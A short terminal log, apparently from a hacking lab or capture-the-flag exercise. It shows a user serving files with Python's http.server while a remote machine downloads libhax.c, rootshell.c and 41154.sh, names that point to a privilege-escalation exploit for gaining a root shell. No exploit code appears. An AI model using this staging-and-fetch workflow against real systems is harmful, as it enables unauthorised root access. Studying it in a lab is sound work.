 yash-pawar@hackersparadsie:~/test$ simplehttp
simplehttp: command not found
yash-pawar@hackersparadsie:~/test$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.50.41.35 - - [08/Nov/2025 23:34:16] "GET /libhax.c HTTP/1.1" 200 -
10.50.41.35 - - [08/Nov/2025 23:34:31] "GET /rootshell.c HTTP/1.1" 200 -
10.50.41.35 - - [08/Nov/2025 23:34:44] "GET /41154.sh HTTP/1.1" 200 -